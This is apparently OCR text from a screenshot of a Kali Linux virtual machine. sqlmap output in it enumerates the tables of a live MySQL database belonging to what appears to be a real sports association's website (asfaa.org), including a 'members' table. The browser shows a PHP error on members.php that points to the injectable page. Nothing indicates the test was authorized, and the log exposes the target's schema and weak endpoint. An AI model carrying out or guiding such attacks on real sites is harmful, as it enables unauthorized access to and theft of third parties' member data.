 kali64 - VMware Workstation
File Edit View VM Tabs Help
kali64
Applications Places Terminal Sat 14:03
root@kali: ~
SFAA Members - Mozilla Firefox
File Edit View Search Terminal Help
---
[14:02:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
back-end DBMS: MySQL >= 5.0.12
[14:02:44] [INFO] fetching tables for database: 'db83231_asfaa'
[14:02:45] [INFO] the SQL query used returns 11 entries
[14:02:46] [INFO] retrieved: atelier
[14:02:46] [INFO] retrieved: categorias
[14:02:46] [INFO] retrieved: content
[14:02:47] [INFO] retrieved: content_files
[14:02:47] [INFO] retrieved: content_fotos
[14:02:48] [INFO] retrieved: content_links
[14:02:48] [INFO] retrieved: content_types
[14:02:48] [INFO] retrieved: members
[14:02:49] [INFO] retrieved: news
[14:02:49] [INFO] retrieved: news_backup
[14:02:50] [INFO] retrieved: tipos
Database: db83231_asfaa
[11 tables]
+---------------+
| atelier |
| categorias |
| content |
| content_files |
| content_fotos |
| content_links |
| content_types |
| members |
| news |
| news_backup |
| tipos |
+---------------+
[14:02:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.asfaa.org'
[*] shutting down at 14:02:50
root@kali:~#
SPORT FOR ALL ASSOCIATION
ASFAA
ASFAA
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
Warning: mysql_fetch_array() expects parameter 1 to be
resource, boolean given in /nfs/c05/h02/mnt/83231
/domains/asfaa.org/html/members.php on line 67
Click in the virtual screen
to send keystrokes
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Activate Windows
Go to Settings to activate Windows.